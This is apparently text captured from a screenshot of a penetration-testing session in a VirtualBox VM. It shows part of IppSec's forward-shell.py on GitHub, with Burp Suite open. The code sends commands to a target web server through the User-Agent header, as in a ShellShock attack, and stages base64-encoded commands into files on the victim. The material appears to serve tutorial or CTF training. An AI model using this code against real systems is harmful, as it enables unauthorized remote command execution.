 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
forward-shell/forward-shell.py at master · IppSec/forward-shell · GitHub — Mozilla Firefox
Dummy Site forward-shell/forward-sh
https://github.com/IppSec/forward-shell/blob/master/forward-shell.py 140%
46 print(result)
47 ClearOutput = f'echo -n "" > {self.stdout}'
48 self.RunRawCmd(ClearOutput)
49 time.sleep(self.interval)
50
51 # Execute Command.
52 def RunRawCmd(self, cmd, timeout=50, proxy="http://127.0.0.1:8080"):
53 #print(f"Going to run cmd: {cmd}")
54 # MODIFY THIS: This is where your payload code goes
55 payload = cmd
56
57 if proxy:
58 proxies = self.proxies
59 else:
60 proxies = {}
61
62 # MODIFY THIS: Payload in User-Agent because it was used in ShellShock
63 headers = {'User-Agent': payload}
64 try:
65 r = requests.get(self.url, headers=headers, proxies=proxies, timeout=timeout)
66 return r.text
67 except:
68 pass
69
70 # Send b64'd command to RunRawCommand
71 def WriteCmd(self, cmd):
72 b64cmd = base64.b64encode('{}\n'.format(cmd.rstrip()).encode('utf-8')).decode('utf-8')
73 stage_cmd = f'echo {b64cmd} | base64 -d > {self.stdin}'
74 self.RunRawCmd(stage_cmd)
75 time.sleep(self.interval * 1.1)
Terminal [Burp Suite Communit... forward-shell/forward...
Right Ctrl